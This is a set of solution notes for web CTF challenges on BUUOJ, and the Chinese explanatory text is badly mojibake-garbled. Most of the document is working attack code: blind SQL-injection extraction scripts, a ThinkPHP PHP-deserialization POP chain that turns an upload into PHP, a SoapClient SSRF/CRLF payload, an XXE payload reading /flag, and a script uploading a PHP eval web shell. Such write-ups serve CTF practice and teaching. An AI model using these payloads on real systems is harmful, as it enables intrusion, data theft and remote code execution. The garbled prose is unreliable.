[HFCTF2020]JustEscape
vm2ɳ������
�漰��nodejs����
[������2018]Unfinish
�ű�
# -*- coding: utf-8 -*-
# @Author : Yn8rt
# @Time : 2021/9/10 14:38
#coding:utf-8
import requests
from bs4 import BeautifulSoup
import time
url = 'http://f8933a3b-5f22-4bde-bde9-7a49c4b1f0a4.node4.buuoj.cn:81/'
m = ''
for i in range(100):
payload = "0'+ascii(substr((select * from flag) from {} for 1))+'0".format(i+1)
register = {'email':'abc{}@qq.com'.format(i),'username':payload,'password':'123456'}
login = {'email':'abc{}@qq.com'.format(i),'password':'123456'}
req = requests.session()
r1 = req.post(url+'register.php',data = register)
r2 = req.post(url+'login.php', data = login)
r3 = req.post(url+'index.php')
html = r3.text
soup = BeautifulSoup(html,'html.parser')
UserName = soup.span.string.strip()
if int(UserName) == 0:
break
m += chr(int(UserName))
print(m)
time.sleep(1)
[MRCTF2020]Ezaudit
������mt_rand������,α���,��֮ǰ��һ��α�����Ŀ����һģһ��
�ܽ�:
�ȼ�������:
# -*- coding: utf-8 -*-
# @Author : Yn8rt
# @Time : 2021/9/10 14:38
# �������ù�Կ����˽Կ��һ����������
str1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'
str2='KVQP0LdJKRaV3n9D'
str3 = str1[::-1]
length = len(str2)
res=''
for i in range(len(str2)):
for j in range(len(str1)):
if str2[i] == str1[j]:
res+=str(j)+' '+str(j)+' '+'0'+' '+str(len(str1)-1)+' '
break
print(res)
���php_mt_seed�������ӱ��Ƴ���
�ټ���˽Կ:
<?php
//�������ù�Կ����˽Կ�ڶ���,֪�������˱���˽Կ
mt_srand(1775196155);
//��Կ
function public_key($length = 16) {
$strings1 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$public_key = '';
for ( $i = 0; $i < $length; $i++ )
$public_key .= substr($strings1, mt_rand(0, strlen($strings1) - 1), 1);
return $public_key;
}
//˽Կ
function private_key($length = 12) {
$strings2 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$private_key = '';
for ( $i = 0; $i < $length; $i++ )
$private_key .= substr($strings2, mt_rand(0, strlen($strings2) - 1), 1);
return $private_key;
}
echo "���ǹ�Կ:".public_key()."</br>";
echo "����˽Կ:".private_key()."</br>";
?>
[ǿ���� 2019]Upload
һ������,����һ�����ϵ�wp�о��ٵ�
����:
�ҵ�����ļ��ϴ����,����������ļ��ϴ��йصĵ�Ҳ����Profile�������,�Լ�������Ϊ���Ƿ����л�����Ŀ��������:

�����������:
public function login_check(){
$profile=cookie('user');
if(!empty($profile)){
$this->profile=unserialize(base64_decode($profile));
$this->profile_db=db('user')->where("ID",intval($this->profile['ID']))->find();
if(array_diff($this->profile_db,$this->profile)==null){//�Ƚ����������ֵ,�����ز,Ҳ����Ҫ���½��ϢҪ��֤һ��,�о����ﲻ������,ֻ�Ǽ���½��Ϣ����
return 1;
}else{
return 0;
}
}
}
ͬʱ�ڴ�php�ļ��п�������construct�����丳ֵΪ0ֱ�Ӳ�������if���ж�
�������cookie�е�user��ֵ��base64����Ȼ�����л�,���е��³���©���Ĵ�����
if($this->ext) {
if(getimagesize($this->filename_tmp)) {
@copy($this->filename_tmp, $this->filename);
@unlink($this->filename_tmp);
$this->img="../upload/$this->upload_menu/$this->filename";
$this->update_img();
}else{
$this->error('Forbidden type!', url('../index'));
}
}else{
$this->error('Unknow file type!', url('../index'));
}
}
���������ļ��ϴ�����ɫ,�ǽ��ļ�������,���º������ǿ��Խ�jpg�ļ���Ϊphp�ļ�
��ô���������ε������upload_img���������,�ڱ�ҳ��ĩβ������ħ������:
public function __get($name)//�ڵ���û��Ȩ�����Ի��߲��������ʱ�ᱻ����
{
return $this->except[$name];
}
public function __call($name, $arguments)//�����ò����ڵķ���ʱ���ᱻ����
{
if($this->{$name}){
$this->{$this->{$name}}($arguments);
}
}
�������������Ĵ�����ô���ñ�ҳ�ĺ����Ͳ�������,�ټ���Ѱ���ܴ�����ҳ���call�����ķ���,��Ҫ��ͬһ�������ռ�����,���Ժܿ���ҵ���:
public function __destruct()
{
if(!$this->registed){
$this->checker->index();
}
}
exp:
<?php
namespace app\web\controller;
use think\Controller;
class Profile{
public $checker = 0;
public $filename_tmp = '../public/upload/fb7714fd023d486ddc9939267763bc21/a4a2c22c85451e94294fac2ec87c48c2.png';
public $filename = '../public/upload/fb7714fd023d486ddc9939267763bc21/yn8rt.php';
public $ext = 1;
public $except = array('index' => 'upload_img');
}
class Register{
public $checker;
public $registed;
public function __construct()
{
$this->checker=new Profile();
}
}
$o = new Register();
echo base64_encode(serialize($o))
?>
[GYCTF2020]Easyphp
https://johnfrod.top/ctf/gyctf2020easyphp/
[GXYCTF2019]StrongestMind
# -*- coding: utf-8 -*-
# @Author : Yn8rt
# @Time : 2021/9/10 14:38
from requests import *
import re
import time
s = session()
a = s.get("http://f7ec9408-bbeb-4a20-9e38-e4d90de04744.node4.buuoj.cn:81/")
pattern = re.findall(r'\d+.[+-].\d+', a.text)
c = eval(pattern[0])
a = s.post("http://f7ec9408-bbeb-4a20-9e38-e4d90de04744.node4.buuoj.cn:81/index.php", data = {"answer" : c})
for i in range(1005):
try:
pattern = re.findall(r'\d+.[+-].\d+', a.text)
c = eval(pattern[0])
print(c)
a = s.post("http://f7ec9408-bbeb-4a20-9e38-e4d90de04744.node4.buuoj.cn:81/index.php", data = {"answer" : c})
time.sleep(0.5)
print(i)
except:
pass
print(a.text)
[SCTF2019]Flag Shop
https://www.freesion.com/article/9299639089/
[SUCTF 2018]GetShell
����ȡ��дľ����ʵ���ƹ�
bestphp��s revenge
<?php
$target = "http://127.0.0.1/flag.php";
$attack = new SoapClient(null,array('location' => $target,
'user_agent' => "yn8rt\r\nCookie: PHPSESSID=l6ne21akbgdv48jff5h53go5i6\r\n",
'uri' => "123"));
$payload = urlencode(serialize($attack));
echo $payload;
?>
?name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A53%3A%22yn8rt%0D%0ACookie%3A+PHPSESSID%3Dl6ne21akbgdv48jff5h53go5i6%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D&f=session_start
serialize_handler=php_serialize
?f=extract
b=call_user_func
[b01lers2020]Life on Mars
[��䭱� 2019]�����ļ��ϴ�
strrchr() ����:�����ַ�������һ���ַ��������һ�γ��ֵ�λ��,�����شӸ�λ�õ��ַ�����β�������ַ���
[ISITDTU 2019]EasyPHP
�������������ƹ��ַ�������
[GYCTF2020]Ez_Express
����ο�pʦ��������
��̽JavaScriptԭ������Ⱦ
[RoarCTF 2019]Online Proxy
x-forwarded-forע��
����ע��
äע
[CSAWQual 2019]Web_Unagi
xxe���ƹ�
<?xml version='1.0'?>
<!DOCTYPE users [
<!ENTITY xxe SYSTEM "file:///flag" >]>
<users>
<user>
<username>bob</username>
<password>passwd2</password>
<name> Bob</name>
<email>bob@fakesite.com</email>
<group>CSAW2019</group>
<intro>&xxe;</intro>
</user>
</users>
[HarekazeCTF2019]Avatar Uploader 1
[GKCTF 2021]easycms
�����ļ�����©��
[BSidesCF 2019]SVGMagic
[EIS 2019]EzPOP
[N1CTF 2018]eating_cms
[SWPU2019]Web4
[FireshellCTF2020]Caas
[���ʹ���ս 2020]Roamphp1-Welcome
[GXYCTF2019]BabysqliV3.0
<?php
error_reporting(0);
class Uploader{
public $Filename;
public $cmd;
public $token;
function __construct(){//���캯��
$sandbox = getcwd()."/uploads/".md5($_SESSION['user'])."/";
$ext = ".txt";
@mkdir($sandbox, 0777, true);
if(isset($_GET['name']) and !preg_match("/data:\/\/ | filter:\/\/ | php:\/\/ | \./i", $_GET['name'])){//���������nameͬʱ��ֹαЭ��
$this->Filename = $_GET['name'];//���Կ���
}
else{
$this->Filename = $sandbox.$_SESSION['user'].$ext;//����������session�й�
}
$this->cmd = "echo '<br><br>Master, I want to study rizhan!<br><br>';";
$this->token = $_SESSION['user'];
}
function upload($file){
global $sandbox;
global $ext;
if(preg_match("[^a-z0-9]", $this->Filename)){ //�������ֺ���ĸ��ͷ
$this->cmd = "die('illegal filename!');";
}
else{
if($file['size'] > 1024){ //��С���ɳ���1m
$this->cmd = "die('you are too big (a�2a�C?`?�?)');";
}
else{
$this->cmd = "move_uploaded_file('".$file['tmp_name']."', '" . $this->Filename . "');"; //�ϴ�
}
}
}
function __toString(){
global $sandbox;
global $ext;
// return $sandbox.$this->Filename.$ext;
return $this->Filename;
}
function __destruct(){
if($this->token != $_SESSION['user']){
$this->cmd = "die('check token falied!');";
}
eval($this->cmd);
}
}
if(isset($_FILES['file'])) {
$uploader = new Uploader();
$uploader->upload($_FILES["file"]);
if(@file_get_contents($uploader)){
echo "???��?��??��?? ????? ????�C???????<br>".$uploader."<br>";
echo file_get_contents($uploader);
}
}
?>
[Black Watch ��Ⱥ��]Web
���ű�
# -*- coding: utf-8 -*-
# @Author : Yn8rt
# @Time : 2021/9/10 14:38
import requests
flag=''
#�����
payload1 = '1^(ascii(substr((select(database())),{},1))>{})^1' #����Ϊnews
#�����
payload2 = '1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=\'news\')),{},1))>{})^1' #����Ϊadmin,contents
#���ֶ�
payload3 = '1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name=\'contents\')),{},1))>{})^1' #admin������id,username,password,is_enable
# contents������id,title,content,is_enable
#���ֶ�ֵ
payload4 = '1^(ascii(substr((select(group_concat(username))from(admin)),{},1))>{})^1'
for i in range(1,100):
low =28
high =137
mid = (low + high) // 2
while(low < high):
url = 'http://1f8818ec-5797-4bee-b46f-9ec71dac112a.node4.buuoj.cn:81/backend/content_detail.php?id='
payload = payload4.format(i,mid)
url+=payload
# print(url)
r = requests.get(url)
text = str(r.json())
if "��ʦ��ȱ��Ů����" in text:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if(chr(mid)==''):
break
flag +=chr(mid)
print(flag)
print(flag)
[SUCTF 2018]MultiSQL
ʮ�����ƹ�����д��
[RoarCTF 2019]Simple Upload
# -*- coding: utf-8 -*-
# @Author : Yn8rt
# @Time : 2021/9/10 14:38
import requests
# url = 'http://f98099c2-262f-472c-8002-393f7a2b62fd.node4.buuoj.cn:81/index.php/Home/index/upload'
# file1 = {'file':open('1.txt','r')}
# file2 = {'file[]':open('php.php','r')}
# file3 = {'file':open('1.txt','r')}
# r=requests.post(url,files=file1)
# print(r.text)
# r=requests.post(url,files=file2)
# print(r.text)
# r=requests.post(url,files=file3)
# print(r.text)
# dir='abcdefghijklmnopqrstuvwxyz0123456789'
# for i in dir:
# for j in dir:
# for x in dir:
# for y in dir:
# for z in dir:
# url='http://f98099c2-262f-472c-8002-393f7a2b62fd.node4.buuoj.cn:81/Public/Uploads/2021-11-18/61961de{}{}{}{}{}.txt'.format(i,j,x,y,z)
# r = requests.get(url)
# print(url)
# if r.status_code== 200:
# print(url)
# break
'''������'''
url = "http://f98099c2-262f-472c-8002-393f7a2b62fd.node4.buuoj.cn:81/index.php/home/index/upload/"
s = requests.Session()
files = {"file": ("shell.<>php", "<?php eval($_GET['cmd'])?>")}
r = requests.post(url, files=files)
print(r.text)
[CISCN2019 ����������]Web4
flask-session-managerʹ��
[SUCTF 2018]annonymous
# -*- coding: utf-8 -*-
# @Author : Yn8rt
# @Time : 2021/9/10 14:38
import requests
for i in range(100):
url = "http://4b101e75-e297-4884-98f3-52bd2aa1e4d9.node4.buuoj.cn:81/?func_name=%00lambda_{}".format(i)
res = requests.get(url)
if "flag" in res.text:
print(res.text)
break
else:
print('loading....')